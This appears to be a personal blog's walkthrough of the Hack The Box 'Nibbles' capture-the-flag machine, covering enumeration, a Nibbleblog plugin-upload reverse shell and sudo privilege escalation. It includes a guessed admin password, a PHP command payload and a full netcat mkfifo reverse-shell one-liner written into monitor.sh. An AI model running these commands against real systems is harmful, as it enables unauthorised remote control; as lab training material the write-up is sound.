Hello Everyone! This is my first post on my website, and I would like to dedicate it to the Nibbles machine. Nibbles is an old machine from Hack The Box, and the purpose is to obtain root. This is just a capture-the-flag machine with serious vulnerabilities. Let us start by looking at machine statistics.
| Machine Name | Nibbles |
|---|---|
| Creator | mrb3n |
| Operating System | Linux |
| Difficulty | Easy |
| User Path | Web |
| Privilege Escalation | World-writable File / Sudoers Misconfiguration |
| IP Address | 10.129.200.170 |
So we already have a good amount of information about the target. The OS is Linux, the attack is a web-based attack, and of course, we know the private IP address of the target. Since my Parrot OS machine is connected to the target’s network via VPN, the IP address is useful. First, we need to perform extensive enumeration by using Nmap (or a similar tool ).

The Nmap, by default, produces the 1000 most common ports. To scan all ports, we need to use the option “-p-“. However, because it may take time to scan all ports, I would like to keep that scan in a separate window and proceed with my enumeration.
Let us look at the Nmap options, the -sV is used to perform version scanning on -“-open” open ports with “-oA” output being documented in a file named “nubbles-initial_scan”. We can format our output to greppable with -“oG”.

The greppable format has been saved. It is imperative that we know these tidbits of notetaking for later reporting. Now, we can see two open TCP ports: 22, and 80. The Apache server version is 2.4.18 which is old, and very likely contains serious vulnerabilities. Also, the HTTP is in use instead of HTTPS. If we navigate to a browser to see the hosted website, we can see the following page.
The website is clearly under construction. Before freaking out and proceeding with exploit searches, we should do more enumeration. If we look at the website’s source code, we can see the following.

The comment reveals handy information. We should look at http:/IP Address/nibbleblog/ to enumerate further. But before proceeding, it is worth mentioning that I have been taking notes on my CherryTree notetaking tool for reporting if needed. By the way, we need to look at our full Nmap scan to see if there are additional open ports to be found.

Note: I had to reset the IP address of the machine.
The above scan illustrates that there are no additional ports found to be running on the target, so we should proceed to /nibbleblog/ directory to see if there is anything interesting.

Not much to be found here. As I said, it looks like a website in construction. Next, it is worth finding out what nibbles version the target is running, and then searching the internet for a corresponding vulnerability. In order to enumerate further our target, we can use a gobuster to find more information.

The interesting file is README. Let us get what is in there by using curl.

We got the version for nibbleblog. After a quick search in the search engine, we can find that Nibbleblog v4.0.3 has a File Upload Vulnerability. There are several ways to proceed, but I would like to go with “manual” mode. We can try obvious credentials, such as admin: admin, in /admin.php page.

After an unsuccessful attempt, it is imperative to not try too many passwords because the system might block us. We can try searching other directories for anything interesting. For instance, if we look into /contents/private/users.xml, we can see that the username is “admin”.

We can also observe the blacklisted IPs. The code certainly illustrates that brute-forcing is off the table. Let us summarize what we found so far:
- A Nibbleblog install is potentially vulnerable to an authenticated file upload vulnerability
- An admin portal at /nibbleblog/admin.php
- Directory listing which confirmed that admin is a valid username
- Login brute-forcing protection blacklists our IP address after too many invalid login attempts. This takes login brute-forcing with a tool such as Hydra off the table
After analyzing some other snippets of codes in directories such as /contents/private/config.xml, we can see that the “nibbles” word has been used extensively so far. Needless to mention, “nibbles” is also the name of the machine(provided by the Hack The Box platform). We should try “nibbles”.

We are in! Now, the “Plugins” folder looks appealing to me. We can try to search for ways to upload a plugin and after some searching, we can see the following
`

It is worth trying to upload a plugin. We can try to write the <?php system (“id”) ?> code into a file, and then upload the plugin just for checking. Or we can try to upload the reverse shell code right away, and I would like to do the latter one.

I have uploaded the above reverse shell code, and my Netcat is listening on port 9999. After trying curl http://10.129.231.169/nibbleblog/contents/private/plugin/my_image/, we should see if our plugin is there. If so, curl http://10.129.231.169/nibbleblog/contents/private/plugin/my_image/image.php should give us a reverse shell.

As can be seen above, we got the full TTY. Had we not gotten full TTY, we could upgrade the terminal with some post-exploit codes/tools. The last step is a privilege escalation to root.

I uploaded linuxenum.sh file to the machine (by providing HTTP server through my own VM), and made the file executable. The file enumerates the ways we can potentially escalate our privileges.

We can run the above command with root privileges. That being said, we can append a reverse shell code to the end of the monitor.sh file, and run sudo /home/nibbler/personal/stuff/monitor.sh. We should have our Netcat listening to a port that we specified in our reverse shell code. (NOTE: There are a handful of reverse shell codes available on the internet, I used echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 8443 >/tmp/f’ | tee -a monitor.sh )

We got in!
